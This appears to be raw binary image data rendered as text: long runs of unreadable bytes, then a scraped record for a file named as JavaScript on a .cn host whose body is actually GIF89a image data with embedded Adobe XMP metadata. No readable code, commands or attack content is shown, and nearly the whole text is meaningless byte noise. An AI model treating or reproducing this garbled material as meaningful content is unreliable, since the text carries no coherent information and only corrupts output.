���S��Xo��cN+v�ʫ�' S�R����(�����G����}�������ʭ���ƺ���`m}q�G�67�m�C��C?~�p�\�����b�^�C��Cz�C��D��F�*�`9\ȅ��R��VF�A9� �Er:��.:�S��p��Ѐ?��)�4�"i��!�!xS���1���d��?���/f�d�a8`�;,���?2��ߍ-l��a��2;04: ��Hl�D���1a�8|!�<~��z�"&p��iS���2)�O�0�fc�8�=np���Y	����[�z�� Q�}�v#i�>�(̓4�K�8�� �K�r�� �%�)���l��<)�03����JL��w�\a���u0��*d/�%%@I���C����J�N` �	N�� (6�����$(�IPX�r�e�?���)n4 ������B@�t�E� ��	 r.b����~��!鹏`.%��NG�S0 �b,�A��Ǣ2�(�[��xA�R�� �$M�Ԣ���V������r�n�����@VG�p[|��Hsֶ����:��0;@p�KT�@2� d��]`j�qآ^0�9,X05���� �b�M]l@�z��bx��*SOQ�ʶ�Zlu�
.���1��O�!y�S��a8F�"�c��w�@�0�< 6�(�S5P�,��K�]Q�ۅ�r��Hl6�{�x����h�PT�u(ov��T�u���\�|S���T�\õӕ���@ q�;\/A�yy��"U�0�Hl}#��=L��q-���7�Z���"܅���KP���[J"<7�)�"���� ��])UB�E�ޢ�ms�[?	J���1�YE �`�d-L��X��h���(Z��D�q�e�3�y	`�b��la4����C�?4� Gd��>N��H��"7��l�ֵ��BĀ��N1�<\�B�P�s���st�ǾK�0��$�w]�@�_��.�a�`����T���~��o�����?��@�[���]"B����Z��E79���1|�Q��������m`�X�G���Qx�@����o�{���vdѭ�S[�#B��a����7~�چ<�!q��L�� #�c� ��?��o�@����tbiy�����Ɲ�s�Ӡ�"�@u,��6�#:k�x�pܾcy�E�'\�ǀ�q.!E��� g�P�)���A�8���6��!������1p�r�A�x�?Խ��f�C�Ma�-K���.e"܎�l�� B�.s�����0�����?��H��ݱ��L��z�8���E���d��qn����I4�V�\����/P�ɫ��Ԙ�?�@{���f�@h��_@�]�A�/ �,?�̏>����K��{�<"�p�8�>�؂�p�.S��T�)ۘoЂ	B`b�p�0��m_��`J
��N�ٞL��\��1�9�] 
����� �@�[��!���� �_����Ci�=A����*��	�ăD�5�o؆�d�_���x�N�����]� ��X�����X@V]�L ��\�. 
��H�t��X�E�<���q_�y����D��ԁXD��׷Ж.%D
!D����0��(���0(ER��L $R�B�?D$N�X�� 
T�� &B���dр<HC&�!ya$N@�d�~A&��?x $�$��x�<�?4�?�b.��-M2jLs���o��_�|p�".b�9�.f�P"$j�D�@�<��@�~"(zc�"*��\$�@:��"<N x�D"x�
��-�b�"�֢1ـ�R��m�A�F�"L!�1�܂y	�Ph��#���4�$���;��?$��!�;f�
�$$������� /֤;��
�����(�B�� ��đ���m��@ܟt�F����h8E�@CHR�#N�=<L@O�C� L@���p$� +���� 'H���c^��d��[��� /�%� 8&D�p�����|�$f^>-�����E4#s��1���@��7� 5ӛ�Ⰹh45�=|	�$\VB�,�+��d�@f��H�����-��P���f##6��,���Cdn�4D��NsF�V�D�	!9�j�&!�W3��`B�&�P#�h�HE���1�e0t���$��i@L-'6���Tg#h�u��3V4°�C��C����'���C8��d�����G3��Ľgm��i��8��A���T��P�3�5�OPÐ�,��a�T�5�A�6`3H�8H3l��80�
��p�34�"��$��JA+L�l��L�+�����\�@#dO#d,�i���>�N����0�ı�ęf{�t �ʁ0���H�0P�T`*9)�HR�0D��ÔN)4Li�� C�v�Up�"(�xB�DLJLLl����Z��\�����!�~n͒�ԅL�'�>+{ !�2 � ,    � �  � S I!� ��&�a��/`�G��ŋ3j�8���N��B��&M���8Ix�5+�?/z(�ӓ�/@oz���(�� �2E�SA%��hP�PBX�rÕk

&��Æ'�{������ʥ���GZ���5��#G4��@�̘�h�Y��g<�8w�,:KЧKJ�>-qG*U�X���4z��͔-˰!�j߮�=��E|.(ad��\L�8��`Ҝ%(c�/&����(R����T�c�������Œ��u�ٺ��Ŷ��&pB���PP� Zh2�$+�s�?�A��<�d�Uuq�Q���%��UWm%ZW�5Ћc���.�Gm�a_\�t�eN�`�C���$�TA����a��$9d�If�N6�t �m�Td���V����z�Ɉ�.p=���tV���)��L�.�i�G�@�D�,�8@�W��eJG�u,BȈcFeb������fBq�Y����b�����$]�S\r�Hl��_  @	Q1��b�M�\Y����eJ�|�鈜�)�UZ}`^mԦj��h��kYć?�bd���[�G$=��w"ڕ/�.`�G�K�'��c�R:�P��eK�e��fR�Z�x�gX�2Bf��6ƻѼ��\H�)H0�$�P�7�R��Uq�JF@	 �|��<�r��� �ձ����8�I�$�WU\�憸\��
�1��8��rE]���.�␉�sgb��hrp	"��`>��,0	��!m�L;�N��á��rԘ&N�u�*v%ve�+��ő�|sZ�}�M��P���8�^����Q	�7H8q�)�
 W����
�VZ��3G��z�-��'.�䦋��~Q����E�@��[��-L�{&��N .<8�%��\�x�����2� �!�%��IiB;���4u(=XMk\#�VD�Б�\�3CEP�,��D,���Ȯv��D X��@�	v+��f�����?X���� Ca&~H��@047(�Y�2Bd��j��2��B���p+`O>`B��tj@������"|�H[�@�.��"3����'"ݰv���C "��DT>A�FM�A���&���pF#*h"��hPr%h�%d m�Y	_��BЙM,����(� ���S�F�!������p�B�+�á���-@
�d���O
y��*�V|���0��\�K������sZ	����3r��1�.Y�ˋ��]��ǰxpgƮ^8d5U����r3� ���P.��n8�ac  ?�$ ��1�\��
$q�(�Y���<�q�����.�XG�TG��@���\ ��p���I;$쐢*�(	zX�K�	%b�JZj�O�Z^@*
��M|�~(�@WT<�z< �6�$�R�j��N=����҄p�HQWg�;ʥ-i{]� S���Ѵ�"y��5t�*�ݟ<�M������&�Z�P@j��  H�0�~����T<m:�##T�)Eʣ�e���� ��7�%S�����x9`�0��@��[o��5�`$ mhq��n���[I�#� JO��!��VF��-������EH0Q�H�:��5���Ǹ����nc)Rd�i�`�_�[Y��.���������H�� ц3x���\	 ��$BP� *�Pu�������H����!	z4@��r+#X�r
!,�
+�aW$tj��L| ����=�g�H(�*H/	6@�6��-@ZЂ3Db�)A����0�I�Ȉ~d� p���['; ����1Zp�2�B˨��N�p��R#U��f<��gۅ�3�L;��آY%�6@��t<��(p_�am�^{Tp� Y�	�	��Pp�ː���V ���ܰv�uȤx��7�f�Q�%�5����h"����%V�b�6�������
�/�D&�e���hz#��P�(!- Z�۹6`�Q� @$an+\���r�<�e	s�a����J�`%z �B�'#�μ�즀$���y.��� �7��:�I@�0R���l�� �p�h���B��H.@,�nv�:�ӓ�\�`��`�!+����< 0�lzSp �	�� h#���[��-�E�d���<�0f��W8%x�  ��R�u��x8$* �,C���)-sn\�´�����8����ٌk�4ONp���7I� �*(��M��d3�m@B����	Ƞ�Pք� Yz�m9[I~vB�A�/ $���(ؾa�aC:&��r� � xG�o�Gtx1bGP�G�0}? 	Yp*pc*@yUWV�l�6h/� ������ۤ0F��vD1��Fh$w�`[-�dYpm  ��{w'a�F�e :L�2q@!P|�W�FHZ`xG�	y�����`cm�l*�	�pV��0h�W%�<ys`R�8����4^�e�hH���Hv8Va[��@$����[�\t�O��2
�dA�!�<!���"�o<@ �)�pcgXci�lm�poh���0? 	K�`��8 �Q�BF�cn�pC(A�  �@ ��  ɒ{ �J�e�O���x�C���0z ��|�F�yq0�؊�������V�p/f% ��PӳQ�8V�ZF�'n 	l���	�p �Pv`Y ����6�	��KYq�"�рU���xDw�0�8S��fc2���}��-�/����7���-0%�8�p .�E���� q%{�a 	����?P�ָ8Ǳ��:I'sR0RU���Z0��FG7 `z��O�r�t4I	&��/Oq/�Wl�*�7@�q@=�� �����$�	��%@ ,�V  � ���nZ�����_ҕ> #��ɉN0���D�<�#V�oyc��)�b�x�NG�@	hp��H0֛#��@k���狾�F0h����cSS�r�Vpr���9�Nȕt5��fـ��"Th����x�3��olp 2�-C^y�g� 	S@/��
PĆ�ʙU��J��
k0�z ���8��_~ �p,������ 	�gwy8n�Õ��q������Z��Wt��#6	�Cb ����lS@|�x���P	Z�|F�k�
�@	� }��E�s���@O�`m���	N&���]�t�$s1|3
�xZ7Z|9:��f��3l�f�v<�rY� ��"�� 8������^z�^E`��V�Z��0����,qR;� �@I<&<����ސ�e̲nyW�sʕ0�r���ў6ʉ}JZhk�It�4,H  F/��p�X�f�
�����:����x�Y
��  j0
s���<���Aw 	�Ć�`ڰ~�e1�W��O��t�rF|y���i�1 �B��'�DGH�s�}�J-)H�H�����0޺����Z��* .���P4�d����-Y�Dh�V��D�nӳ{-*�N2�� �����Y��ǧ�X<�Xx.p����*t���	g� p��f@�������f��ZE��k�[J	��x��`��zn �� � 	-p=��`zJ~��^Tr���Z�Q۫
��P[�D����oi�|k�Zp@����'Cr U�L�g�
�[Z��*����/��j`̀		sBY�m�� [�"N��\_fE+r�y�Q�ϴ��w����;�ak`���|k�U�U�Q3C��[�@�%l���&@	#P��q;�-����f���`(P woad n�ROh��U��9W"�G�WH׋�M��e	����� ��]U@��G �A ��K�L�����6h��.��o���;�����j�o�nK w��@���4�)�� ?p�n f|Xsj�G}��'��r6�ٛ�ܺx��8� �0�߅'_���*t B$�[�U8��&�pxk���p��u��@<
� �Dl�i��V%���p�O�7�A `])��� p	_,�q���;����Ƌw|��y���!}ZP�N  �°�\�@��' V�͠nۭ��������D�nr���u Y�7�)ڲ	tvE�Y�$�����|Ϙ�e�L�|�i<t�p	���̬!�B _�x�3$i��)0�����V`�&��u����=���o���'��P�1	F��L��ӫ� ���f_���Ly�-��2	N� �W+��}�LH;/�\O:l�GuV�&ඳ���I0
=��Lѱ8��	p4C��@@|#`�7���R�|�`���q<�;y�-��Ϥ���㋱:��@H6d�B|@M�0��F�7l���K=����؋<��l�G�H3���e,YP�r�[�$>�Uyͬ����˧����	@�}y����ۮ;+�`�°` ����6u�Y�lJM	&���Iݏ�\�`�@rmP�}j��&4�-r�[q:�[,r�]�k����5�n=t�i�����A� �׀�m����ۤE �Ėl  &��W���K	@�ѧ��컘�pg��c�@�Z��,�e@�b-�G{�< ���i}���|p�|�䰓Cӷ��ag��%<+7 �"���>�o8č�V��;���@���X0��\�g�Vi�E#F� "�R$�'���mN��9�֤�]�l�t��~�������{M pC+�@� DQk ��P��V�܌��`�K-���̘n�����.	d���z����B�(.�s� �ץ}p�s^�u�Plpߗ����~ܼ���C��80J~��`c�h`�&��&���0�ӍR����=���ܝ��Y�@ ��krk���渝�^�\���|��_�Ϲ�O!-h��f������H�	g��6�'HE������|��̿�l����$R���	�Rh�����m��nn�kf�/o���}���y��Oq9�'�����P�{Fl8В�j��������u��/ ���p�מ� �rg���P�R�h�A�p�sE�cU�[���-�/?H!�'�@�lF�!�������M�+A�<YwVÉ�T��hP oH�	��/���Qՙ������S =|�zd�DA��k~,�����k�y�fmf�kVx��zA@ۡ?��A�:9/�OlTZ��+0h����n��>��������n���� 	8�t��M'��f�h���]� ����n��w��q��/tBGH� ZxT��c�6����C�$%�LTQP���B�W(mP�� HдPa���&L��X39u���K3+����fC�6�p�x�aѤ%@l��� eQ�kW�e���4`�'
f�:�ĭY��ȝ�Ϯ���PPˀY.(���H�C%Y$)V�obE�.����ǐ$X2�"�
-^�0A	�K��Tc���k�X~bj�J������!酤OF� ��G��Y�v��U�جe ���:\�p���.W.|lx�@��&
/!ߴ8�J�䫈��R� I��l D!�
Ʉ�FpI��|R�'�y�A�,h������6^��)A(���B����9�R����������.��*�F�P�B-p�`=�6yo1I �(�|�����>"��:K� <� ��UV�+p:�'
�T�A,��P��n�ОoQ��
;.���䇭N|NE�@�.-��.6(4<��K<��k�(p�Ĳ��RL�|O����P�B8;`J8̠�N@�cJRQcV+
h�
���L3��
L��M�Hx� 
��0���
���Ϯ  �:@�+t[C�5�P��)�
�n��E�ău����ʚ�7�F��3v٥Qz��_%��T� W])�P�_��c6�"�>��*���nO�N��k]���m�0�d����� �,'(�A�Fڀ��,	ugF�P��I��7$p���Sw1Ì^:iՑ.2X�b�tqbQpE8�3Ӽ+Z��XP��t/�3cjQ�N�jY����@��Qf�C�
��j�I\��A��FZ�<��[h���>!��ߐ���)�$j^"I�r���v�����U�	m���#N�����8��Xڸ��!�Yd�o��v��B�fY�@�Y((��6r�\�*W��`\����2n��_'�h   �� }�z�(��K� �
_�M���%���$J��T�Y�SX @���	P�i�������P�c��C�ñ�G� � �	���r�+�@T`�	���� 	˴����\P�{�%N���\��%��MX��%�8P�-Jp)��mɉN�F-kUGyy3󖷼�py��.A}�m�@��h9% �Cn�̆~��6H� ������&�b�HEf�)��	8���PM���DF4`Z�a% ��F-0/�p�e-�8K7�b<��\��"'���к7�HB����DӇ� RnG�N ��$((9;�,�i
��Q �I�S �@���a���Jt.xO Tǃ��e?��Ɠu�eUH�Y����,9�
��t&�Ex� ��.����*TH8 >��D��n�$�m��U�b8XΩ6�"$��/����9^qeܬ�����-eK�q[�r��Β��d�]���wx	LA	��5m��p3j��dKmC�)��L��K<�,µ�p�$T ���+�j��(X���,R�ڣî� o!a�O���:��J?���!M䎓1ZD$�.Ih�)��z!
W� hin"� �vW Gt`[tf���M�ӏ�E�9}�iO�U���
�En-��X�"�<0*�~ <�e��D?���)���QEG{Il�!���Fi4��W� M�0���-%�\w��'�3� 0*wjOr�Z�P.s��X*װ�d���EA��lZ�S%��EzH�q�}��}J�(�''�LaJ�,׆�&��I"��)�6�%J��R{��$�PA�6�, �í ]	 -,w�^������f��(-gY"4�
>���8�������%(��/�ğ��:���@?!��\�*V�ญ:�����A0A*�'�TcT�q�`��Y��r�,�
6���#�����e2��D�[$�:�Zm���e�C}��4C��P��?��dW���_�6��bi�`K#8����24�}�����I<���u��;]�F���0��Զ\�N蔧�K$�*a�S��
�#�,�dFS�R0C_\!H5h���H�/d�(�EJ�=QB�9��r�$n�S+��Hw�Z~�������+�E,��U�]��$f1�'��ՉP���\��>$�j^CP��h��2:a�8����6�����iL3�����&����(� 醹�Xw��\[�r��#a��ծ^���B�h��e���f�r��<�n��[ r�B�M�nc�[�6_ؤԁ�����ȶLJS��l@?pʇY��e�w�{��Nw�?���=�{�*8v	�v���Wĳ���n����D=- Aډ��g�)m�Z��Z�p�}�٪���@4y��@:}�Q��#����=���������S[.V[���9\8���&O�*�ӨK��)(��k@�<����(�j!+ �=`+�=��$j�6{�6;J ���#�p�Tڿ��
�X�� ��=%L��+@x�.Å�#�I��h�5
�&􀤙��P9��؀PC�*�A�R)�ޠ��y/4`4G��ؤ�C2�ـ:�6���'c���
qQh��M�%�;ITB&T�����;Q� Y��p�I`�ûZ��/���B�)�P��/4h���>��j"4����y�>$=�s)�����	P�|`���2(�g9�~Є��I�D&�F��;R[�Op�%��,ӄ� $��]��Cb��2ܐ���[��X�|(�T�[�GP9�
`4b��Ƌ��tb�m+�0
&{��$�����;��	����Fm��KT�4�ӂ��0M`�}�����x��*���CzT�����G�	ʥ@
������>F
!ƃɝ01��J� 9@����
�9%�Ъ|��骰�<��(�#���s�O �XX�;�0E}��v46j"-TdG�<��ŃYCQa��{�/��A���L��:�����A��n{F���������Y�Ƴ�FK,�� �Rӂ{k.\Є|<��v������(�����k24���*���G�� ���>��`D������C0��l�(cI��dxr��Ҫ��F��F���J,�L�2'؄X����0���b��t��`�T�/��%ñ✺'��Gp�+����D�x���6p�/� ��u�L1h�"08V�0|x:��x��4�
C�%dϘӲ� 5�3����"霛�M\􈝄�Y�@�DL9��P�r�0�P+�C=���:�;�CQ1�:(�"��3X��3XSv ���Ӳ<�I�x�O�{�pG��5S�����*� j��;RPя�|2�J(}�	=a?,H�@J��Cj3�Ŵ�q�N8�5�:�^���3 ���9�Q;UMLdMt\�& ���hZ�BEED-O�I�MV�D��1T�[���d�(��+����)*O},�-;C �uQІT5v�D�����^�I=8�WZ�S���'�E8��\�Ԙ�͠Á�DS��$�#mA�AAK���L��j�P	��)��k�Ў=�,��P�5UsE�Kc25��3x�w]C��z�{���ϳ�����Z�~��Ae�	$8 �Μ&�XT.2X@� ��@�U�gtRΐ�[�X��/ w�֏��,�Ζ��r=U0W��]����\���#�[���Z�S�Y�+�X?]�{C/��C"#�L#R��<����4���[(&4A�\z�X=�֐�Ng{����q�N�=�T-� ��^k�RC�]C��ۼ�O��2���~]G �v�BZ ڭ�0^�M���<��<��e�7�H��Z����΅�k��L���Rb�V���600��u��$� h]<XYɱ����=�x�[3-��	|�(	tH��am�Z��-��m`�ȼQQ	�\�H�����������#_m�"�u��%�@1H]�E�"���UX�>�݀��ٽ��֜%6�����GȂB�Bw,�ݪ�0�Gf�g|��\����b�`���!n�^E�Z_g߮�	���[��M�� ��e�^��Hh�H��6�\uB=�2�:'X�E �0� &V!Î��k
EV�id	v��e��4+&c+�?��^��//F+ ׺d�-��#10׵=Ut���m]���H8
	v�6HBL��$$>��ߺ4�e���㽜SCD��En����u�H��*�Q&�����}Xzx	��� ��+WTV[�x� (u�\9~�Q�ıc���ܭtلA ����x�}c�uWx"pdQif�f�	�s�� ck.ca��̀^�V��Z���2�h1��S1(S<�?m�H���g�D t�t3:Ap�M �Ah� F��(����E��Y�7q�c�d���'{�pNe��j._-�h��Zt���jP._lgzP�uS8�tN��\Y�[vy��$�='D?%�@�G�j�5w��+`��"L�pf����CĴ`��?�8��?R���f�xd�VK�!��u(�:p�֓	n��߈g�kkzv9�ء�$2�Q(���kw�/�j��>�v��7ь͝\Lô-	�և�h2vhq�^�`	&e�)�>U��LV.ie���$�RZ�m|i%��K��8�8pG��ފ�F�j���mw>�ߎ\h~X�Nl������Ǯ�L�@��6߯��� ��BTâNB՞��١h�XH���&GPSlו�o!�R���.h7~ڏ��Hހ"�1z0�k�h�d��$gCl}	݈q	uN#�hp�f�tNn���giyFm�^B}����A�g$��&���I�b�۰��r���.�(h���IV�k�2��OV�O��O2���JlD�n����MaT]��5鍮 ٵ嶾�L-�7"؁&����X�X0�[��֪�ӳ�P=
wf�0L�E�G�o���	L%��%�� ���%��>̏�hݠ��̑F�"���/\)N l�J�Q
��v���3��Q@��������8g�4�Sw�@�fh^��6��K���M�k��u��u!o`��tA�]r&O����Vg�G_���X?%�k����.?K���Pt��Ȋ\�]s}Ou7��>n��s��db�w�N��f�����w~�R��6tt�pn�?4�	�n�*�ă����-��o+�/��v�	P���ڏ_�as�fuJ�o�'KFxG��y�ω{ߎ�ܬ�&�~�� ��:`r6.k�; <Ky~v�����X8S@�9�Jw�O��,�z+����x�<�|F�FwAs���
�Al�0���H{��1i��l�X���@��Gg6&�Wf�"���I�g��D2("x�X �3�g�O�9 � ����4xn��K����z�fh�#�+���m��8}9�f�O�����{�a�L`���x6�{u�}��I.(��$-8q�pЎ&g��p�cT�9V66��K3, -l����-$�p�dY�K�n�x�B	�$������A+P ��Q+��!�1�ך]�:��R#H����J&23�b�I� u�i*T�&��]k⠋Y���4�!Æ�~�jB�W�z�����Ҥ���In�wR�J��6s��r&�$v��9"�PW�V��(V�Q�F�ڬ�6�F�q��X&e��
(�m���kB���b&	�[�����K��vD���Q��M,8�R M�^�4�پ���7�=z4=��VR&�fTRKY!TQ�&�n�]��Y�	w�-�hx�[�,W[�=7�2Pp�ue��%7L��#��b�#��2G=�X�P�^|/(qC~)�w�~��bm `j�� �2��lYB��j#t��Wg���!M���[ �e��Љ!�!xd�B�q�HD҂#h����ИJ/���:XlT@�y0�� i
�i����BN;R�Q��nXf	U��)u�V_^���d��y�����&�2�`�y	�bQ��B�	b4��E�,��{� A�x�m����g3݄o��j(��RQY�m��6������Y�jhk�$�B[t���4,���x��i�`�Ш(�D2�!�1G*��h��-����2)���H�$M�(`���a�VQ%t���	��[VY^��U��l�][��!����$)T� @@C�'�
H��#�1�]�<����3����l��J�Z�Nl0R	�SCWUTi�`P��+��5W��D�k�ͯb��?d�^~i�8�������s�2�����)|����m ��M�Y>��v.��E���n�7h��5���QAAOW�V>&�����h�~ݐ^zr��ؗp�	��h�!�`���⽮f/)�nP��A�3/y�
t8z E5U�R�j��kl�q��W��"ɉ�7M��
�  O�T�1�a�r�>4]u�����8 >���n#��%̳"����K\T�Hp3˛�gfb�d�@	��b�%{1n{���ǥ�\�$����R+<�f|�kH�iC���K�5������%حZ8APX%Rq����=���D�D2��؟%դV*p�hL��F��M�\m��7�`{Ck�
�R�V|���8�3^�k�_�H~�kU��wE%lb
��q $X"޼@'w`[@���D��C�嵤?6�'aK��5J��ܡ�����X�U�ԥ"�AL8�G7�!1p�E8��<9�8�����)-pMX��C�%L� ����2 �	���?�!�_P����j(CָBh������W'r�	!<a�B�*V�p�1H���JU!Ѐ�=8+�����m��\�0�n\�+ae�?d��舊J�Z�7MJ��"�v�� �2�#nG�^"x�i�p����&��,N/���2������ڻn6�O8kZ�ZN\a�B AF��K�y�G�NH �md_Xw��� �XD*�@�]��h�l����i��9݂weK�7�V���G7Z+���B�sخR�b� �˃I`l�!�C�p �b�Gx[��7�x]��#�Z_���uʃ 1��A�>��6�;R-��%�K����� ;C,(�|a��0^��_vv�;�b�NoCU��mH`#C�$Py/�D�B��G<��H`�/�C�d��~��}U��X���n�s�1~���@Y��@6���a���k\w��g~�?~V���u�0�9\z|�$޸�}�[R$v
$� ��@eܠf7��#��D�#�1��c	Ӛ�i&Ƃ�r�a��҆�U�*`�,�٠�� �,�F
bOg��_�A!Fd�@��,�]G��~�?�1�$$!g��ױ�)�;���FJ����J��DBm�����q�7���;6w�!^XI�o���Ѓ-����*p�(b�XB��[R$+ݜ����!��#��
\�������8Ƶ��o�Ƿ�y}!�-���S^ܒ��~� ��o���۱8��a�/����@k+θDd�I�x	����/� �Ƅ�%@�Dp
���!	�\�`�����צ�hMN��c��Y�o-ş�=�ؾ=	o8���U��+� y���6%���W��#����{�c,���<�|w���c|n�8��+|AٌBy�SNRAx ��0"߇���9���T�[!�g�q�^)t!���|.�݃�^�$iz����7!�`iwQ�� l  ��V�AX��^��]N���
�����U�We�՟�1��A�������ꭞ$�M ��<ÙE �A�x��ۤq^�!���D :��������$�$�A�|H��E�N�"��l�fe�\V{��6��!��%B�A�{�����&4!\��)���\�#�Xt����.pax�^U���Kܽ�e�Y�Z8�]��@\Qw��$���`� S��v]�\�?(���?\�=�!���vi�e�ߔ �@a&�T��,
��$��a�� &`NM@NY�<zYaN��y@�y� �1 "�p��"�- Zq ȝ:X<B%��� d�����#S��@m����*Bc4�#��@���x�T@--�@-.�#�a9�_>�>�\E�� D����eA�G|�U3��=L�)6��uWXICN�ոI����w�����\\#���iO�DC4A=��E�B4a1��0J"��2U��A�qBJ���� �-��e�@H�?���]e�Z^�x%f��h���S-�Y!ƹ�5�I��PJ@_J�  �P!RBDX@��F BX@�������"J�[�@49^����-<�&U5"g����k	��CH��f���@�f\�c~y���BR��#]�a�T�(���]!��_NA'B$<#4A,��v6� |��0��L��A\B"�@FU@dn�%�g#����["�&l^<�CU�%l��|�k "�	'zNI�Q�� �Nr�^�C=�B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251207/97711449e02eed01702d39d9fe6f1c91.js
body_size: 35837
content:
GIF89a� � �  ��f��������]�����fdd ���Vh	A�j�쩨������ի�DDjk��������)T���Ӗ����a������������1�r�d�������+ݕ�q��wϤ�����ohdXrꖦ�,�ӳc����N���H������R������jj�������� ����++Dd�ˌ��Ħ3c�����������g����L�J�����۩����ο����}};��z�����������)+.��\��������֜�����U���+������(6��/v��������<L���xpy�葌�{{����N�������UU���Q�Kt����[���
� ���/,����������������+j���h����S>߸��9B��������� |��<CBBڪ�X�����x�s*��5���� �������������������FP��md�� Ï�����t�����A�1��
�������+���������0��|�� ?��rx�����FN"���u熃}�yu������ � ����YY�RUꤙ씒��%����=|�ei뾕�������}d����qs؇^Ռ���U{��������l`�����v��g��!"Pn������c���1�����i��)���	���y����Bn���ߞ����������������!�k
�����!����=��m������S��y�����D�%�����-������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b373718f-b025-6545-b9a4-dadb41d91e53" xmpMM:DocumentID="xmp.did:B56CDC2FCD0511F092B9EA8A3B568682" xmpMM:InstanceID="xmp.iid:B56CDC2ECD0511F092B9EA8A3B568682" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3572e439-7e1b-a740-8e84-78e8391504ad" stRef:documentID="adobe:docid:photoshop:a2b3ccb4-66f7-f04d-abd2-e268152fe4a8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF*X˶�[ �
԰B��! n����v߿�LحP��)͠Ȃ�ǀSz���_�=XX���z�]�����m{,�Ǌ�O*�������`����Ǚ�-ݶ��U�@�l<xV�@�:�k=C�tuꟙ���>#o�8b�x�6=��ơ�Q� ��텁v�Pv@����ח|ڑ��w�WfꉧWwХ!f{|��|���� J�׆�� [��8`��!2��g��g ��M(�=���%��w�Y��;��`���vړ��6�}���"_1�!���V������ﵷ�
����?zf��=W�^�e����l�j(����^c<H"؞
,֗�t���sDr�ߏ
Ј]�O��(��Z�er����\���I����t��(&��JaO�j�������@�j�`��ْ� )�4�7�Չ�עsp+�5��l�5@Z럵2�nm��P* �{O��ir��i�E�#����v���붰����U�k�:6F�����
��Q�����.��Z����>Ǜ|��
�Z�&�{�������P'�U�r �\�.{G�m�&�̩̉��0��	�tj̴�0������p�4�{s�y5��x�͗��D���i��3�X�j'+��>�����zM%|���j�#H������5�v���	��Iw��jms�{N�_2�gZ�V��؇oY��eR��|?H�h�g�q�H�Uw؝�e*�V�ܩ�5j\�^s�ԉ�%�es�c��2n���p�Ƞ�6ے�iN��w穠Ʀ����T����z���k��[;�����(,��۩&]΢�绦qn-�ڽ�:��+~��P�=mF:��&�8��@�� ؽ��htW�ߘ@�<=��o$O�64?qU-����ƍ���{��qh�?�By��~�>��lk���lf*^�x(���FD#�ex	���7 �N��郝�Y>T,��w��/�1��&�D��b^��D���8�*I��adKg�Gͬ�A�, �&<ӹ�q?�{Ժ�LRo��n&
�3	
M&�'Cԕ�|�˜(��6)�r^;$�������3+��1��"YeG=�$�����0�q��S�pH�.
�V��iɱ��j�%KH�cs#����9�~Ɛ/�c�I�m��CSt �$2R�t`���G�4b�yT�Ӣ���/�Y���I�h�5A������
{b��_�D��}�F���j����ƝM�b^�����UHMj�����R��\�2�;YS�XͪV���� �\�X�Jֶx�]I�Z��ֶ���p��\�JW���xͫ^��׾�����`K���w=�b�ؿ���p�d'K��Z���ͬd���"�E�	$@�~V��E@�J�ֺ���-�c#{�������ͭnw���rV&H�b_��i������j�:��ثs��\����%@=x��vKo="��ֶ��%�v�����s�]��W�����_�ZW��=�DA����8n;� vp�#������/�o�ݼw���o^A�����p��'x�.�z�K�)Ȣ���x[�z����{�a�z�.1^0�#Sw�x%�qM|��F���X/���{�E���9���o��!���xM�qUی�V�h��+�>��ϫpn�eQ���d�Mf3�y	�&��q	6����t;�������tai�`	���Vpm����w�b�skKV�մ�C�k^�ZԄ�,��|h1�W�N��W���,�3��?��ǥ/��i�B�~�2^��1Oٵ���k��d���a�0�o[�h�6ׂ�������v�������Jne���f����Vz��.��k��`��������WԢ��z޶s�d�^­��w�� `�b�h&0��酟������NY�{e2��b��HO���m؞輰�F�ϧK習|�&:���ٮ{����-h ��:}灍z��W�W�"nܽm�ۊ��v��������?Gc�u)���e�ֱ�שg��g����X^TG_���ˣ!�zA7F?z�w^h4,����u�4��x�7��A�6����*8���/���uw >�ߌn(��F�����w3�v�R��D�}�^#���+�*��ί��7���W>����>�ڼ�}�~���Ͱ~ėy��z�w w� TP��7��|	x��zlfهE�xA�{���ݗW�ր��zʗy�'|�'���"(|$H|��|�G��U��s�v{�7w�U_z%{�&uz�-8���|G���28�I�~EH��	�q(~AXrx�;�WM�8bH�������FX�h(�~e�����'�y%tr�v��� w{��~U�*X|Q��(����x��$>������{Ȁ}�LȀj(�5H�7X����Z�W����ua�ǀ�gy��x ,ȇ�8���U��%Gr�F]&[�������x�,H�gh�Jȇ����Er�h�wu�{�n�� c�z(��(���%����X���a��m �{�'_���b��'h����脰���8��uX܇_�ex��W�(_��� �Hh���~��ʘ��xXv�_e����UǐF|��|Eh}�����m�Б�f�Ȓu�q29�0	n/و��Gz��~��y;����y?��Wz�W��'zE9�)����d�����ZRY�V�W�� ��\ٕ^��`�b9�dY�fy�h��cY+n��p�r9�tY�vy�x��z��|i�l� }��9��Y��)�9�@|����ט�I����`���S0�Qp�����m)��s�Y`��gx	�p�𷙦Y`f���y�����ɗ�ٗ.�fp���)��y��yS`�P�W` J `` ʙ�Sp�*�й��I`�������)
ߩ��ɗ�p����u��9�� ������ym��)�hV�yy�{���yn���
�vnP�J 
Spn�����)
����s�	�����x)�zy��i�W ��)
ꖨ�
	����2��
